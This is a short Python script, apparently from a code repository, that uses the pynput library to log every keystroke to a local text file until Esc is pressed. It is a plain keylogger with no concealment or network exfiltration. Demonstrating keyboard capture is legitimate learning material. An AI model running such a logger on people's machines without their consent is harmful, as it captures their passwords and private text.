 1 #!/usr/bin/env python3
2 # -*- coding: utf-8 -*-
3 """
4 Created on Mon Jul 15 16:19:27 2024
5
6 @author: mahsa
7 """
8
9 from pynput import keyboard
10
11 # The file where the logs will be saved
12 log_file = "key_log.txt"
13
14 def on_press(key):
15     try:
16         with open(log_file, "a") as file:
17             file.write(f"{key.char}")
18     except AttributeError:
19         with open(log_file, "a") as file:
20             if key == keyboard.Key.space:
21                 file.write(" ")
22             elif key == keyboard.Key.enter:
23                 file.write("\n")
24             elif key == keyboard.Key.backspace:
25                 file.write("[BACKSPACE]")
26             elif key == keyboard.Key.tab:
27                 file.write("[TAB]")
28             elif key == keyboard.Key.esc:
29                 file.write("[ESC]")
30             else:
31                 file.write(f"[{key}]")
32
33 def on_release(key):
34     if key == keyboard.Key.esc:
35         # Stop listener
36         return False
37
38 # Collect events until released
39 with keyboard.Listener(on_press=on_press, on_release=on_release) as listener:
40     listener.join()
41